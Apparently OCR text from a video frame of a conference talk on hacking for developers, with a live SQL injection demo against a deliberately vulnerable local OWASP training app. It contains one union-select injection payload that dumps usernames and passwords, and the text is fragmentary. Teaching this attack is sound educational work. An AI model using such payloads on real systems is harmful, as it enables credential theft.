 Firefox File Edit View History Bookmarks Tools Window Help Wed 8 Jun 14:16
Live demonstrations Fantastic Forum
localhost:5000/home/-1 union select 1,group_concat(UserName),group_concat(Password) from userse_info('users')
http://localhost:5000/home/-1 union select 1,group_concat(UserName),group_concat(Password) from userse_info('users') — Visit
This time, search with:
Live demonstration!
SQL injection! (Vulnerable backend)
Welcome
About us
OWASP S.K.F.
chat on gitter
2
UserId,UserName,Password
J·SPRING
2022
COEN
GOEDEGEBURE
WELCO
J·SPRIN
2022
HACKING FOR DEVELOPERS: A LIVE DEMONSTRATION